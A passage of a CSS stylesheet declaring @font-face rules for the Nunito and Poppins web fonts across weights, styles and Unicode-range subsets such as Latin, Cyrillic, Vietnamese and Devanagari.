  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOOaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIMeaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOuaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIO-aBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofINeaBTMnFcQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOOaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIMeaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOuaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIO-aBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofINeaBTMnFcQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOOaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIMeaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOuaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIO-aBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofINeaBTMnFcQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOOaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIMeaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOuaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIO-aBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofINeaBTMnFcQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOOaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIMeaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOuaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIO-aBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofINeaBTMnFcQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOOaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIMeaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOuaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIO-aBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofINeaBTMnFcQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOOaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIMeaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOuaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIO-aBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofINeaBTMnFcQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tDMPKhSkFEkm8.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tMMPKhSkFEkm8.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tCMPKhSkFE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVFteOYktMqlap.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVGdeOYktMqlap.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVF9eOYktMqg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVFteOYktMqlap.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVGdeOYktMqlap.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVF9eOYktMqg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLucXtAOvWDSHFF.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLufntAOvWDSHFF.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLucHtAOvWDSA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVFteOYktMqlap.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVGdeOYktMqlap.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVF9eOYktMqg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VFteOYktMqlap.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VGdeOYktMqlap.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VF9eOYktMqg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VFteOYktMqlap.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VGdeOYktMqlap.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VF9eOYktMqg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VFteOYktMqlap.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VGdeOYktMqlap.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VF9eOYktMqg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
